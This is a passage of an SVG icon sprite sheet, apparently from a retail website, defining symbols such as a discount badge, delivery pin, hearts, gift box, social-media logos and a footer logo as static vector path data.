            <path d="M14.805.99a4.637 4.637 0 00-1.951.346c-1.77.733-2.57 2.342-3.19 3.684-.62 1.341-1.157 2.563-1.619 3.025h-.002c-.51.51-1.733 1.059-3.064 1.68-1.332.62-2.92 1.386-3.643 3.13-.722 1.745-.139 3.41.363 4.791.502 1.381.98 2.633.979 3.354 0 .653-.483 1.897-.992 3.285-.51 1.388-1.083 3.092-.35 4.861.733 1.77 2.342 2.57 3.684 3.19 1.341.62 2.561 1.157 3.023 1.62v.001h.002c.51.51 1.057 1.733 1.678 3.065.62 1.33 1.386 2.92 3.13 3.642 1.745.722 3.41.14 4.792-.363 1.38-.502 2.634-.979 3.355-.979.653 0 1.897.483 3.285.992 1.388.51 3.09 1.084 4.86.35 1.77-.733 2.568-2.342 3.189-3.684.62-1.341 1.16-2.561 1.621-3.023v-.002c.51-.51 1.733-1.056 3.065-1.678 1.33-.62 2.922-1.386 3.644-3.13.722-1.745.139-3.41-.363-4.791-.502-1.381-.981-2.635-.98-3.356 0-.653.484-1.897.994-3.285.51-1.388 1.083-3.09.35-4.86-.734-1.77-2.343-2.568-3.684-3.189-1.342-.62-2.564-1.16-3.026-1.621-.51-.51-1.058-1.733-1.68-3.064-.62-1.332-1.386-2.923-3.13-3.645-1.745-.722-3.41-.139-4.791.363-1.381.503-2.633.981-3.354.98-.653 0-1.897-.484-3.285-.993-.694-.255-1.467-.526-2.287-.641a5.81 5.81 0 00-.623-.055zm-.338 3.024c.536-.027 1.282.146 2.213.488 1.24.456 2.635 1.177 4.318 1.178 1.7 0 3.131-.708 4.38-1.162 1.25-.455 2.16-.6 2.618-.41.458.19.998.935 1.56 2.14.563 1.205 1.076 2.717 2.278 3.918 1.19 1.19 2.687 1.668 3.887 2.223 1.2.555 1.955 1.09 2.172 1.613v.002c.216.522.06 1.437-.395 2.678-.456 1.24-1.177 2.635-1.178 4.318 0 1.7.708 3.131 1.162 4.38.455 1.25.6 2.16.41 2.618-.189.458-.935.998-2.14 1.56-1.205.563-2.717 1.076-3.918 2.278-1.19 1.19-1.668 2.685-2.223 3.885-.555 1.2-1.09 1.955-1.613 2.172h-.002c-.522.216-1.437.063-2.678-.393-1.24-.456-2.635-1.177-4.318-1.178-1.7 0-3.131.706-4.38 1.16-1.25.455-2.16.6-2.618.41-.458-.189-.998-.935-1.56-2.14-.563-1.205-1.075-2.716-2.278-3.918-1.19-1.19-2.685-1.666-3.885-2.22-1.2-.556-1.955-1.094-2.172-1.616-.216-.522-.063-1.437.393-2.678.456-1.24 1.177-2.635 1.178-4.318 0-1.7-.706-3.131-1.16-4.38-.455-1.25-.6-2.159-.41-2.618.19-.458.935-.998 2.14-1.56 1.205-.563 2.716-1.075 3.918-2.278 1.19-1.19 1.666-2.687 2.22-3.887.556-1.2 1.094-1.955 1.616-2.172.13-.054.286-.085.465-.093zm14.004 7.972a1.5 1.5 0 00-1.032.454l-15 15a1.5 1.5 0 102.122 2.12l15-15a1.5 1.5 0 00-1.09-2.574zM15.5 12a3.5 3.5 0 100 7 3.5 3.5 0 000-7zm11 11a3.5 3.5 0 100 7 3.5 3.5 0 000-7z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-compair" viewBox="0 0 22 19">
            <path d="M10.988.99a.75.75 0 00-.738.76v1.405c-.367.124-.7.301-.936.566-.206.232-.345.5-.437.779H5.25a.75.75 0 00-.746.604l-3.42 9.284a.75.75 0 00-.023.68C1.217 17.008 2.729 19 5.25 19c2.522 0 4.035-1.994 4.19-3.935a.75.75 0 00-.024-.68L6.326 6h2.551c.092.28.23.547.437.78.388.435.998.72 1.686.72s1.298-.285 1.685-.72c.207-.233.346-.5.438-.78h2.55l-3.089 8.388a.748.748 0 00-.024.68c.157 1.94 1.67 3.932 4.19 3.932 2.522 0 4.035-1.994 4.19-3.935a.75.75 0 00-.024-.68l-3.42-9.283a.75.75 0 00-.746-.602h-3.627a2.181 2.181 0 00-.438-.78c-.235-.264-.568-.441-.935-.565V1.75a.75.75 0 00-.762-.76zm-.012 3.52h.05c.283.007.431.086.539.207a.821.821 0 01.175.56c-.007.197-.069.386-.175.506C11.452 5.91 11.313 6 11 6c-.313 0-.452-.09-.565-.217a.821.821 0 01-.175-.56c.007-.197.069-.386.175-.506.108-.121.256-.2.54-.207zM5.25 7.42L7.674 14H2.826L5.25 7.42zm11.5 0L19.174 14h-4.848l2.424-6.58zM2.632 15.5h5.236c-.284 1.042-1.133 2-2.618 2-1.485 0-2.334-.958-2.618-2zm11.5 0h5.236c-.284 1.042-1.133 2-2.618 2-1.485 0-2.334-.958-2.618-2z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-delivery-pin" viewBox="0 0 18 20">
            <path d="M9 0C4.315 0 .5 3.815.5 8.5c0 2.103.772 4.032 2.04 5.516l.003.004.003.003s3.616 4.127 4.903 5.355a2.258 2.258 0 003.1 0c1.468-1.4 4.906-5.357 4.906-5.357l.002-.002.003-.003A8.466 8.466 0 0017.5 8.5C17.5 3.815 13.685 0 9 0zm0 1.5c3.875 0 7 3.125 7 7a6.95 6.95 0 01-1.68 4.541c-.008.008-3.525 4.03-4.805 5.252a.731.731 0 01-1.03 0c-1.07-1.021-4.794-5.24-4.805-5.252l-.001-.001A6.954 6.954 0 012 8.5c0-3.875 3.125-7 7-7zm.742 3.492A.75.75 0 009.22 6.28l1.22 1.22H5.75a.75.75 0 100 1.5h4.69l-1.22 1.22a.75.75 0 101.06 1.06l2.5-2.5a.75.75 0 000-1.06l-2.5-2.5a.75.75 0 00-.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-ekran" viewBox="0 0 12 20">
            <path d="M2.25 0A2.261 2.261 0 000 2.25v15.5A2.262 2.262 0 002.25 20h7.5A2.261 2.261 0 0012 17.75V2.25A2.261 2.261 0 009.75 0h-7.5zm0 1.5h7.5c.423 0 .75.327.75.75v15.5c0 .424-.327.75-.75.75h-7.5a.739.739 0 01-.75-.75V2.25c0-.423.327-.75.75-.75zM6 15.5A.75.75 0 106 17a.75.75 0 000-1.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-emoji" viewBox="0 0 48 48">
            <path d="M24 .667C11.134.667.667 11.134.667 24 .667 36.866 11.134 47.334 24 47.334c12.866 0 23.333-10.468 23.333-23.334S36.866.667 24 .667zm0 3.5c10.974 0 19.833 8.859 19.833 19.833 0 10.975-8.859 19.834-19.833 19.834-10.974 0-19.833-8.86-19.833-19.834S13.026 4.167 24 4.167zM17 15.25a2.916 2.916 0 100 5.833 2.916 2.916 0 000-5.833zm14 0a2.916 2.916 0 100 5.833 2.916 2.916 0 000-5.833zm-7 11.084c-4.442 0-8.428 2.08-10.988 5.334a1.752 1.752 0 00.893 2.787 1.75 1.75 0 001.858-.622 10.435 10.435 0 018.237-4c3.352 0 6.317 1.56 8.237 4a1.752 1.752 0 003.13-.869 1.751 1.751 0 00-.38-1.296A13.966 13.966 0 0024 26.334z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-error" viewBox="0 0 73 72">
            <rect x=".5" width="72" height="72" rx="36" fill="#EC2828"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M36.5 18a2 2 0 012 2v22a2 2 0 11-4 0V20a2 2 0 012-2zM36.5 49a2 2 0 012 2v1a2 2 0 11-4 0v-1a2 2 0 012-2z" fill="#fff"/>
        </symbol>
        <symbol id="svg-exit" viewBox="0 0 18 18">
            <path d="M2.75 0C1.24 0 0 1.24 0 2.75v12.5C0 16.76 1.24 18 2.75 18h9c1.51 0 2.75-1.24 2.75-2.75a.751.751 0 10-1.5 0c0 .7-.55 1.25-1.25 1.25h-9c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25h9c.7 0 1.25.55 1.25 1.25a.751.751 0 101.5 0C14.5 1.24 13.26 0 11.75 0h-9zm10.992 4.742a.75.75 0 00-.522 1.288l2.22 2.22H4.75a.75.75 0 100 1.5h10.69l-2.22 2.22a.75.75 0 101.06 1.06l3.5-3.5a.75.75 0 000-1.06l-3.5-3.5a.75.75 0 00-.538-.228z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-eye-closed" viewBox="0 0 22 20">
            <path d="M2.707.293L1.293 1.707l2.775 2.775c-.539.44-1.02.908-1.449 1.377C.79 7.9 0 10 0 10s3 8 11 8c1.2 0 2.29-.18 3.27-.49a9.85 9.85 0 001.978-.848l3.045 3.045 1.414-1.414-18-18zM11 2c-1.2 0-2.29.18-3.27.49l1.66 1.66C9.89 4.05 10.43 4 11 4c5.28 0 7.94 4.27 8.81 6-.33.66-.94 1.7-1.85 2.72l1.42 1.42C21.21 12.1 22 10 22 10s-3-8-11-8zM5.488 5.902l2.07 2.07C7.2 8.573 7 9.262 7 10c0 .08 0 .17.01.25a3.99 3.99 0 003.74 3.74c.08.01.17.01.25.01.74 0 1.428-.2 2.027-.559l1.73 1.73c-.649.31-1.368.549-2.148.679-.51.1-1.039.15-1.609.15-5.28 0-7.94-4.27-8.81-6 .33-.66.93-1.7 1.85-2.72.409-.47.9-.938 1.448-1.378zm5.762.108l3.74 3.74a3.99 3.99 0 00-3.74-3.74z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-fb" viewBox="0 0 28 28">
            <path d="M14 .667C6.648.667.667 6.648.667 14S6.648 27.333 14 27.333 27.333 21.352 27.333 14 21.352.667 14 .667zm0 2A11.318 11.318 0 0125.333 14c0 5.587-4.022 10.204-9.333 11.147v-7.814h2.417c.336 0 .62-.25.661-.584l.25-2a.666.666 0 00-.661-.749H16v-2.333c0-.736.598-1.334 1.333-1.334h1.334a.667.667 0 00.666-.666v-2.25a.666.666 0 00-.606-.664c-.04-.004-.98-.086-2.171-.086C13.618 6.667 12 8.41 12 11.578V14H9.333a.666.666 0 00-.666.667v2c0 .368.298.666.666.666H12v7.814C6.689 24.204 2.667 19.587 2.667 14A11.318 11.318 0 0114 2.667z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-filter-btn" viewBox="0 0 18 18">
            <path d="M1.25 0C.568 0 0 .568 0 1.25v1.545C0 3.943.528 5.029 1.43 5.74L6.5 9.735v7.515a.75.75 0 001.186.61l3.5-2.5a.75.75 0 00.314-.61V9.734l5.07-3.994A3.752 3.752 0 0018 2.795V1.25C18 .568 17.432 0 16.75 0H1.25zm.25 1.5h15v1.295c0 .69-.315 1.34-.857 1.767l-5 3.938H7.357L2.357 4.562A2.247 2.247 0 011.5 2.795V1.5zM8 10h2v4.364l-2 1.429V10z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-flag-az" viewBox="0 0 24 16">
            <path d="M0 0h24v16H0V0z" fill="#3F9C35"/>
            <path d="M0 0h24v11H0V0z" fill="#ED2939"/>
            <path d="M0 0h24v5H0V0z" fill="#00B9E4"/>
            <path d="M11.419 10.4A2.41 2.41 0 0013.837 8a2.41 2.41 0 00-2.418-2.4A2.41 2.41 0 009 8a2.41 2.41 0 002.419 2.4z" fill="#fff"/>
            <path d="M11.956 10a2.008 2.008 0 002.016-2c0-1.105-.902-2-2.016-2a2.008 2.008 0 00-2.015 2c0 1.105.902 2 2.015 2z" fill="#ED2939"/>
            <path d="M14.106 6.667l.259.716.692-.326-.33.69.723.253-.722.257.329.686-.692-.326-.259.716-.258-.716-.693.326.33-.686L12.762 8l.723-.257-.33-.686.693.326.258-.716z" fill="#fff"/>
        </symbol>
        <symbol id="svg-footer-logo" viewBox="0 0 91 40">
            <path d="M7.3 10.454H.811v20.07h6.487v-20.07z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.055 7.82c1.168 0 2.134-.37 2.903-1.108.769-.74 1.153-1.665 1.153-2.78 0-1.143-.384-2.083-1.153-2.822C6.189.37 5.223 0 4.055 0 2.86 0 1.885.37 1.131 1.108.377 1.847 0 2.787 0 3.93s.377 2.078 1.131 2.8c.755.727 1.729 1.09 2.924 1.09zM9.48 10.454v20.07h6.49V22.58c0-4.208 1.835-6.314 5.506-6.314.712 0 1.423.07 2.134.208v-6.146c-.455-.168-1.024-.25-1.706-.25-1.34 0-2.54.327-3.61.982-1.066.655-1.87 1.596-2.41 2.822h-.17l-.256-3.428H9.48zM27.325 11.708c-1.622 1.199-2.433 2.787-2.433 4.766 0 1.646.57 2.997 1.709 4.056 1.138 1.06 2.802 1.714 4.994 1.966l2.818.293c1.139.14 1.934.341 2.392.605.453.267.682.662.682 1.193 0 .614-.255 1.08-.768 1.4-.513.32-1.267.48-2.263.48-.997 0-1.793-.188-2.392-.564-.598-.377-.925-.884-.983-1.527h-6.275c.143 2.09 1.039 3.73 2.69 4.912 1.65 1.186 3.984 1.777 7.001 1.777 2.989 0 5.301-.598 6.938-1.798 1.638-1.199 2.456-2.87 2.456-5.017 0-1.727-.563-3.1-1.685-4.119-1.124-1.017-2.755-1.636-4.889-1.86l-2.822-.333c-1.167-.11-1.984-.3-2.454-.564-.47-.264-.704-.62-.704-1.066 0-.528.256-.947.769-1.255.513-.306 1.25-.46 2.22-.46 1.964 0 3.017.724 3.16 2.174h6.189c-.143-2.23-.99-3.93-2.54-5.101-1.551-1.171-3.807-1.756-6.767-1.756-3.074 0-5.422.6-7.044 1.798zM49.63 11.268c-1.465.907-2.618 2.167-3.458 3.785-.84 1.617-1.26 3.43-1.26 5.435 0 2.007.42 3.82 1.26 5.436.84 1.617 1.993 2.878 3.458 3.785 1.466.905 3.123 1.358 4.974 1.358 1.366 0 2.576-.257 3.629-.774 1.052-.516 1.862-1.26 2.434-2.237h.17l.255 2.467h6.02V10.454h-6.02l-.255 2.467h-.17c-.57-.975-1.382-1.72-2.434-2.237-1.053-.517-2.263-.774-3.629-.774-1.851 0-3.508.453-4.974 1.358zm1.943 9.22c0-1.393.42-2.536 1.26-3.429.838-.89 1.97-1.337 3.394-1.337 1.423 0 2.561.446 3.416 1.337.854.893 1.281 2.036 1.281 3.43 0 1.393-.427 2.543-1.281 3.448-.855.907-1.993 1.358-3.416 1.358-1.394 0-2.518-.453-3.372-1.358-.855-.903-1.282-2.053-1.282-3.449zM73.28 11.268c-1.466.907-2.611 2.167-3.437 3.785-.826 1.617-1.239 3.43-1.239 5.435 0 2.035.413 3.853 1.24 5.457.825 1.603 1.978 2.857 3.458 3.764 1.48.905 3.145 1.358 4.995 1.358 1.337 0 2.533-.257 3.587-.774 1.053-.516 1.863-1.26 2.433-2.237h.171l.256 2.466h6.091V1.256h-6.473v11.666h-.13a5.895 5.895 0 00-2.453-2.237c-1.039-.517-2.227-.774-3.566-.774-1.823 0-3.467.453-4.933 1.358zm1.943 9.22c0-1.393.42-2.536 1.26-3.429.838-.891 1.97-1.337 3.394-1.337 1.423 0 2.561.446 3.416 1.337.854.893 1.281 2.036 1.281 3.43 0 1.393-.427 2.543-1.281 3.448-.855.907-1.993 1.358-3.416 1.358-1.394 0-2.518-.453-3.373-1.358-.854-.903-1.281-2.053-1.281-3.449z" fill="#fff"/>
            <path d="M34.744 33.964H.812v4.173h33.932v-4.173z" fill="#40B659"/>
            <path d="M90.834 33.964h-56.09v4.173h56.09v-4.173z" fill="#F6861F"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.882 33.964a3.773 3.773 0 00-.604-.742c-.776-.746-1.753-1.119-2.931-1.119-1.208 0-2.193.375-2.953 1.119-.232.23-.43.476-.593.742-.366.604-.55 1.308-.55 2.108 0 .786.176 1.475.53 2.065.166.277.37.53.611.764.762.731 1.747 1.097 2.953 1.097 1.178 0 2.156-.373 2.931-1.118.24-.23.442-.477.606-.743.372-.596.558-1.286.558-2.065.003-.8-.184-1.502-.558-2.108z" fill="#fff"/>
        </symbol>
        <symbol id="svg-full-heart-2" viewBox="0 0 24 21">
            <path d="M6.75.083C3.218.083.335 2.966.335 6.5c0 2.39 1.801 4.64 3.997 6.947 2.195 2.307 4.898 4.643 7.051 6.797a.875.875 0 001.237 0c2.153-2.154 4.856-4.49 7.052-6.797 2.195-2.308 3.996-4.558 3.996-6.947 0-3.534-2.883-6.417-6.416-6.417-2.028 0-3.794 1.09-5.25 2.939C10.544 1.172 8.779.083 6.75.083zm0 1.75c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
            <path d="M6.75 1.833c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-full-heart" viewBox="0 0 24 21">
            <path d="M6.75.083C3.218.083.335 2.966.335 6.5c0 2.39 1.801 4.64 3.997 6.947 2.195 2.307 4.898 4.643 7.051 6.797a.875.875 0 001.237 0c2.153-2.154 4.856-4.49 7.052-6.797 2.195-2.308 3.996-4.558 3.996-6.947 0-3.534-2.883-6.417-6.416-6.417-2.028 0-3.794 1.09-5.25 2.939C10.544 1.172 8.779.083 6.75.083zm0 1.75c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
            <path d="M6.75 1.833c1.709 0 3.131.91 4.511 3.092a.876.876 0 001.48 0c1.38-2.183 2.801-3.092 4.51-3.092A4.653 4.653 0 0121.917 6.5c0 1.402-1.407 3.527-3.513 5.741-1.921 2.019-4.309 4.128-6.403 6.17-2.095-2.043-4.482-4.151-6.403-6.17C3.49 10.028 2.084 7.902 2.084 6.5a4.653 4.653 0 014.667-4.667z" fill="currentColor"/>
        </symbol>
        <symbol id="svg-gift" viewBox="0 0 16 18">
            <path d="M5.917.25a2.718 2.718 0 00-2.709 2.708c0 .548.206 1.03.49 1.459H1.541A1.05 1.05 0 00.5 5.458v2.917c0 .488.375.846.833.955v5.295a2.718 2.718 0 002.709 2.708h7.916a2.718 2.718 0 002.709-2.708V9.33c.458-.11.833-.467.833-.955V5.458a1.05 1.05 0 00-1.042-1.041h-2.155c.283-.428.489-.91.489-1.459A2.718 2.718 0 0010.083.25C9.23.25 8.498.676 8 1.299 7.502.676 6.77.25 5.917.25zm0 1.25a1.45 1.45 0 011.458 1.458v1.459H5.917a1.45 1.45 0 01-1.459-1.459A1.45 1.45 0 015.917 1.5zm4.166 0a1.45 1.45 0 011.459 1.458 1.45 1.45 0 01-1.459 1.459H8.625V2.958A1.45 1.45 0 0110.083 1.5zM1.75 5.667h5.625v2.5H1.75v-2.5zm6.875 0h5.625v2.5H8.625v-2.5zm-6.042 3.75h4.792v6.666H4.042a1.45 1.45 0 01-1.459-1.458V9.417zm6.042 0h4.792v5.208a1.45 1.45 0 01-1.459 1.458H8.625V9.417z" fill="#FFF"/>
        </symbol>
        <symbol id="svg-gmail" viewBox="0 0 32 24">
            <g clip-path="url(#clip0)">
                <path d="M2.182 24h5.09V11.636L0 6.182v15.636C0 23.025.978 24 2.182 24z" fill="#4285F4"/>
                <path d="M24.727 24h5.091A2.181 2.181 0 0032 21.818V6.182l-7.273 5.454" fill="#34A853"/>
                <path d="M24.727 2.181v9.455L32 6.18V3.272C32 .574 28.92-.964 26.764.654" fill="#FBBC04"/>
                <path d="M7.273 11.636V2.182L16 8.727l8.727-6.545v9.454L16 18.182" fill="#EA4335"/>
                <path d="M0 3.273v2.91l7.273 5.454V2.182L5.236.655C3.076-.963 0 .575 0 3.273z" fill="#C5221F"/>
            </g>
        </symbol>
        <symbol id="svg-currentColor-pin" viewBox="0 0 100 100">
            <circle cx="20" cy="20" r="20" fill="#40B659"/>
            <circle cx="20" cy="20" r="6" fill="#fff"/>
        </symbol>
        <symbol id="svg-grid-view" viewBox="0 0 20 18">
            <path d="M2.25.5A2.261 2.261 0 000 2.75v12.5a2.261 2.261 0 002.25 2.25h15.5A2.261 2.261 0 0020 15.25V2.75A2.261 2.261 0 0017.75.5H2.25zm0 1.5H6v6.25H1.5v-5.5c0-.423.327-.75.75-.75zM7.5 2h5v6.25h-5V2zM14 2h3.75c.423 0 .75.327.75.75v5.5H14V2zM1.5 9.75H6V16H2.25a.739.739 0 01-.75-.75v-5.5zm6 0h5V16h-5V9.75zm6.5 0h4.5v5.5c0 .423-.327.75-.75.75H14V9.75z"/>
        </symbol>
        <symbol id="svg-heart" viewBox="0 0 20 18">
            <path d="M5.5.5A5.511 5.511 0 000 6c0 2.048 1.544 3.976 3.426 5.954 1.882 1.978 4.198 3.98 6.044 5.826a.75.75 0 001.06 0c1.846-1.845 4.162-3.848 6.044-5.826C18.456 9.976 20 8.048 20 6 20 2.971 17.529.5 14.5.5c-1.738 0-3.252.933-4.5 2.519C8.752 1.433 7.238.5 5.5.5zm0 1.5c1.464 0 2.683.78 3.866 2.65a.75.75 0 001.268 0C11.817 2.78 13.036 2 14.5 2c2.218 0 4 1.782 4 4 0 1.202-1.206 3.024-3.012 4.92-1.646 1.731-3.693 3.539-5.488 5.289-1.795-1.75-3.842-3.558-5.488-5.288C2.706 9.024 1.5 7.2 1.5 6c0-2.218 1.782-4 4-4z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-house" viewBox="0 0 24 27">
            <path d="M11.967.666a1 1 0 00-.585.215L1.905 8.346A5.003 5.003 0 000 12.273V25c0 .909.758 1.666 1.667 1.666h6.666C9.243 26.666 10 25.91 10 25v-6.667c0-.196.137-.333.333-.333h3.334c.196 0 .333.137.333.333V25c0 .909.758 1.666 1.667 1.666h6.666c.91 0 1.667-.757 1.667-1.666V12.273c0-1.53-.704-2.98-1.906-3.927L12.618.881a1 1 0 00-.65-.215zM12 2.94l8.857 6.978A2.996 2.996 0 0122 12.273v12.393h-6v-6.333A2.349 2.349 0 0013.667 16h-3.334A2.349 2.349 0 008 18.333v6.334H2V12.272c0-.92.42-1.786 1.143-2.355L12 2.94z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-info" viewBox="0 0 18 18">
            <path d="M2.75 0C1.24 0 0 1.24 0 2.75v12.5C0 16.76 1.24 18 2.75 18h12.5c1.51 0 2.75-1.24 2.75-2.75V2.75C18 1.24 16.76 0 15.25 0H2.75zm0 1.5h12.5c.7 0 1.25.55 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V2.75c0-.7.55-1.25 1.25-1.25zM9 4a1 1 0 100 2 1 1 0 000-2zm-.012 3.49a.75.75 0 00-.738.76v5.5a.75.75 0 101.5 0v-5.5a.75.75 0 00-.762-.76z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-input-info" viewBox="0 0 100 100">
            <path d="M10 .4C4.71.4.4 4.71.4 10c0 5.291 4.31 9.6 9.6 9.6s9.6-4.309 9.6-9.6c0-5.29-4.31-9.6-9.6-9.6zm0 1.92A7.666 7.666 0 0117.68 10 7.666 7.666 0 0110 17.68 7.665 7.665 0 012.32 10 7.665 7.665 0 0110 2.32zM9.04 5.2v1.92h1.92V5.2H9.04zm0 3.84v5.76h1.92V9.04H9.04z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-instagram" viewBox="0 0 26 26">
            <path d="M8 .333C3.778.333.333 3.778.333 8v10c0 4.222 3.445 7.667 7.667 7.667h10c4.222 0 7.667-3.445 7.667-7.667V8c0-4.223-3.445-7.667-7.667-7.667H8zm0 2h10A5.652 5.652 0 0123.667 8v10A5.653 5.653 0 0118 23.667H8A5.652 5.652 0 012.333 18V8A5.651 5.651 0 018 2.333zM19.667 5a1.333 1.333 0 10-.001 2.666 1.333 1.333 0 000-2.666zM13 6.333C9.33 6.333 6.333 9.33 6.333 13S9.33 19.667 13 19.667 19.667 16.67 19.667 13 16.67 6.333 13 6.333zm0 2A4.652 4.652 0 0117.667 13 4.652 4.652 0 0113 17.667 4.652 4.652 0 018.333 13 4.652 4.652 0 0113 8.333z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-kamera" viewBox="0 0 20 19">
            <path d="M3.25.5a.75.75 0 00-.75.75v.342A3.263 3.263 0 000 4.75v10.5a3.262 3.262 0 003.25 3.25h13.5A3.261 3.261 0 0020 15.25V4.75a3.262 3.262 0 00-3.25-3.25H7.5v-.25A.75.75 0 006.75.5h-3.5zm0 2.5h13.5c.975 0 1.75.775 1.75 1.75v10.5A1.74 1.74 0 0116.75 17H3.25a1.74 1.74 0 01-1.75-1.75V4.75C1.5 3.775 2.275 3 3.25 3zm1 2.5a.75.75 0 100 1.5h1.5a.75.75 0 100-1.5h-1.5zm7.75 0A4.511 4.511 0 007.5 10c0 2.477 2.024 4.5 4.5 4.5s4.5-2.023 4.5-4.5c0-2.476-2.024-4.5-4.5-4.5zM12 7c1.666 0 3 1.335 3 3 0 1.666-1.334 3-3 3s-3-1.334-3-3c0-1.665 1.334-3 3-3z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-key" viewBox="0 0 20 20">
            <path d="M13 .5C9.42.5 6.5 3.42 6.5 7c0 .441.091.852.176 1.264L.72 14.22a.75.75 0 00-.22.53v4a.75.75 0 00.75.75h4a.75.75 0 00.75-.75V17.5h1.75a.75.75 0 00.75-.75V15h1.75a.75.75 0 00.75-.75v-1.102c.636.207 1.298.352 2 .352 3.58 0 6.5-2.92 6.5-6.5S16.58.5 13 .5zM13 2c2.77 0 5 2.23 5 5s-2.23 5-5 5c-.869 0-1.68-.22-2.39-.607a.75.75 0 00-1.11.658V13.5H7.75a.75.75 0 00-.75.75V16H5.25a.75.75 0 00-.75.75V18H2v-2.94l5.994-5.994a.75.75 0 00.193-.731A4.989 4.989 0 0113 2zm1 2.5a1.5 1.5 0 100 3 1.5 1.5 0 000-3z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-korpus" viewBox="0 0 12 20">
            <path d="M2.25 0A2.261 2.261 0 000 2.25v15.5A2.262 2.262 0 002.25 20h7.5A2.261 2.261 0 0012 17.75V2.25A2.261 2.261 0 009.75 0h-7.5zm0 1.5h7.5c.423 0 .75.328.75.75v15.5c0 .424-.327.75-.75.75h-7.5a.739.739 0 01-.75-.75V2.25c0-.422.327-.75.75-.75zm1.488 1.49A.75.75 0 003 3.75v2a.75.75 0 101.5 0v-2a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-kredit" viewBox="0 0 23 18">
            <path d="M8.25 0C6.74 0 5.5 1.24 5.5 2.75v2.677l-.89.274a3.751 3.751 0 00-2.091 1.618l-1.24 2.016a.75.75 0 101.277.786l1.24-2.016a2.25 2.25 0 011.255-.97l.449-.139V10.2c0 .258.043.508.123.741a.75.75 0 001.104.396l4.37-2.696.01-.006a.79.79 0 01.99.108.784.784 0 01-.016 1.14L10.71 11.14a.75.75 0 00-.146.132l-.003.004-3.686 3.37a3.25 3.25 0 01-2.19.852l-2.936.003a.75.75 0 10.002 1.5l2.405-.002a.734.734 0 00.094.005L9.186 17a4.753 4.753 0 003.202-1.245l3.558-3.255h4.304c1.51 0 2.75-1.24 2.75-2.75v-7C23 1.24 21.76 0 20.25 0h-12zm0 1.5h12c.7 0 1.25.55 1.25 1.25v.75H7v-.75c0-.7.55-1.25 1.25-1.25zM7 5h14.5v4.75c0 .7-.55 1.25-1.25 1.25h-4.49a.746.746 0 00-.19 0h-2.487l.02-.019.01-.008c.931-.883.95-2.383.044-3.29a2.303 2.303 0 00-2.855-.314L7 9.405V6.103a.75.75 0 000-.247V5zm4.443 7.5h2.28l-2.348 2.148a3.248 3.248 0 01-2.19.852l-1.023.001 3.281-3.001z"/>
        </symbol>
        <symbol id="svg-link" viewBox="0 0 640 512">
            <!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc.-->
            <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6 31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0l112.3-112.3zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5 50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5l112.2-112.3c31.5-31.5 82.5-31.5 114 0 27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z"/>
        </symbol>
        <symbol id="svg-linkedin" viewBox="0 0 24 24">
